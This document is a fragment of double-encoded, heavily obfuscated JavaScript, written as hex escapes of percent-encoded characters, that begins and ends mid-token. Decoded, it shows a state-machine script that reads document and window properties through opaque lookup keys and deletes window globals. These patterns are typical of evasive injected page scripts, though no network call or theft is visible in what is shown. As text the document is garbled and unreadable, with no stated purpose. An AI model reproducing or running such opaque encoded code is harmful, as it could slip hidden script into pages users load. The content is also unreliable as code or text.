44\x25\x36\x31\x25\x32\x43\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x35\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x36\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x36\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x36\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x37\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x37\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x37\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x38\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x38\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x42\x25\x32\x38\x25\x36\x35\x25\x32\x44\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x32\x42\x25\x32\x38\x25\x37\x35\x25\x32\x44\x25\x36\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x34\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x33\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x33\x42\x25\x32\x39\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x35\x25\x33\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x35\x25\x33\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x39\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x35\x42\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x37\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x33\x25\x36\x34\x25\x33\x44\x25\x36\x36\x25\x32\x45\x25\x36\x45\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x34\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x30\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x34\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x34\x46\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x36\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x42\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x38\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x33\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x37\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x42\x25\x37\x35\x25\x32\x45\x25\x36\x41\x25\x36\x45\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x33\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x31\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x35\x25\x32\x45\x25\x37\x38\x25\x36\x45\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x42\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x37\x35\x25\x32\x45\x25\x37\x38\x25\x36\x45\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x31\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x